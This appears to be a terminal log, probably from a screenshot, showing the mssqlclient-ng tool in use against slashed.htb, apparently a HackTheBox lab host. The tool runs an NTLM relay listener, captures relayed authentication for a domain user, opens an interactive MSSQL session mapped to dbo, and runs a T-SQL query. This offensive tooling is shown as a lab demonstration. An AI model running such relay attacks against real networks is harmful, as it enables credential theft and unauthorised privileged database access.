 (mssqlclient-ng-py3.13) (kali㉿kali)-[~/git/perso/mssqlclient-ng]$ python3 -m mssqlclientng slashed.htb -r -smb2support -t 30
└─[88.183.80.45] 31 Oct 2025 19:04:51 UTC
mssqlclient
@n3rada |_| New Gen - 0.9.1-dev
2025-10-31 19:04:52.568 (UTC) [i] Starting NTLM Relay listener
2025-10-31 19:04:52.569 (UTC) [i] Waiting up to 30 seconds for relayed connection
2025-10-31 19:04:54.430 (UTC) [√] Successfully relayed authentication for SLASHED-WK\DANI
2025-10-31 19:04:54.431 (UTC) [i] Target: slashed.htb
2025-10-31 19:04:54.570 (UTC) [√] Relayed connection captured!
2025-10-31 19:04:54.585 (UTC) [i] Shutting down relay servers
2025-10-31 19:04:54.587 (UTC) [√] Using relayed connection for interactive session
2025-10-31 19:04:54.602 (UTC) [i] Logged in on slashed as SLASHED\Dani
2025-10-31 19:04:54.603 (UTC) [i] Mapped to the user: dbo
[SLASHED\Dani(dbo)@slashed:master]> SELECT @@SERVERNAME;
2025-10-31 19:05:13.419 (UTC) [i] Executing T-SQL query against slashed: SELECT @@SERVERNAME;
2025-10-31 19:05:13.432 (UTC) [√] Rows returned: 1
slashed\SQLEXPRESS
[SLASHED\Dani(dbo)@slashed:master]>